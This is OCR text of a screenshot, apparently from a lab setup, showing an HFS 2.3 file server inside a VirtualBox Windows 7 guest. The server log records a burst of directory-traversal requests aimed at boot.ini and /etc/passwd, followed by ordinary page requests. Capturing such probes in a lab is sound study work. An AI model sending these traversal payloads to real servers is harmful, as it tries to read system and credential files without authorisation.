 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Expert mode Update now
Open in browser http://192.168.1.5:8080/ Copy to clipboard
Top speed: 0.0 KB/s --- 0 kbps
Virtual File System Log
/
winse20w0.exe
04:37:38 p.m. 192.168.1.9:50800 Requested GET /?id=/..\/..\/..\/boot.ini04:37:38 p.m. 192.168.1.9:50804 Requested GET
04:37:38 p.m. 192.168.1.9:50810 Requested GET /?id=/..\/\..\/\..\/\boot.ini04:37:38 p.m. 192.168.1.9:50816 Requested GE
04:37:38 p.m. 192.168.1.9:50822 Requested GET /?id=/\../\../\../boot.ini04:37:38 p.m. 192.168.1.9:50826 Requested GET
04:37:39 p.m. 192.168.1.9:50832 Requested GET /?id=////..\..\..\boot.ini04:37:39 p.m. 192.168.1.9:50838 Requested GET
04:37:39 p.m. 192.168.1.9:50844 Requested GET /?id=/..\..\..\..\\..\..\\..\..\\\boot.ini04:37:39 p.m. 192.168.1.9:50848 Requ
04:37:39 p.m. 192.168.1.9:50854 Requested GET /?id=/../../../../../../../../etc/passwd04:37:39 p.m. 192.168.1.9:50860 Reque
04:37:40 p.m. 192.168.1.9:50866 Requested GET /?id=/\..\..\..\..\..\..\..\boot.ini04:37:40 p.m. 192.168.1.9:50870 Requeste
04:37:40 p.m. 192.168.1.9:50876 Requested GET /?id=/\..\..\..\..\..\..\..\etc/passwd04:37:40 p.m. 192.168.1.9:50882 Requ
04:39:09 p.m. 127.0.0.1:49354 Requested GET /
04:39:15 p.m. 192.168.1.9:52248 Requested GET /
04:39:24 p.m. 192.168.1.9:52928 Requested GET /
04:39:24 p.m. 192.168.1.9:53084 Requested GET /
04:39:24 p.m. 192.168.1.9:53088 Requested GET /
04:39:25 p.m. 192.168.1.9:53160 Requested GET /
04:39:26 p.m. 192.168.1.9:53344 Requested GET /
04:39:26 p.m. 192.168.1.9:53378 Requested GET /
04:39:26 p.m. 192.168.1.9:53406 Requested GET /
04:39:26 p.m. 192.168.1.9:53430 Requested GET /
IP address File Status Speed Time... Progress